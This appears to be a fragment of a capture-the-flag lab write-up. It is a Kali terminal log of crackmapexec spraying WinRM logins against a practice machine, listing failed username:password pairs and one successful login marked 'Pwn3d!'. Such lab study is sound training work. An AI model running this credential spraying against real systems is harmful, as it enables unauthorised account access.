 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# crackmapexec winrm 10.10.10.203 -u users -p passwords -d 'worker.htb' --no-bruteforce
HTTP 10.10.10.203 5985 10.10.10.203 [*] http://10.10.10.203:5985/wsman
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\nathen:wendel98
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\nichin:fqerfqerf
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\nichin:asifhiefh
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\noahip:player
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\nuahip:wkjdnw
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\oakhol:bxwdjhcue
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\owehol:supersecret
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\paihol:painfulcode
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\parhol:gitcommit
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\pathop:iliketomoveit
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\pauhor:nowayjose
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\payhos:icanjive
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\perhou:elvisisalive
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\peyhou:ineedvacation
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\phihou:pokemon
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\quehub:pickme
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\quihud:kindasecure
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\rachul:guesswho
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\raehun:idontknow
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\ramhun:thisis
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\ranhut:getting
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\rebhyd:rediculous
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\reeinc:iagree
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\reeing:tosomepoint
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\reiing:isthisenough
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\renipr:dummy
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\rhiire:users
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\riairv:canyou
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\ricisa:seewhich
WINRM 10.10.10.203 5985 10.10.10.203 [-] worker.htb\robish:onesare
WINRM 10.10.10.203 5985 10.10.10.203 [+] worker.htb\robisl:wolves11 (Pwn3d!)
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
alpha.worker.htb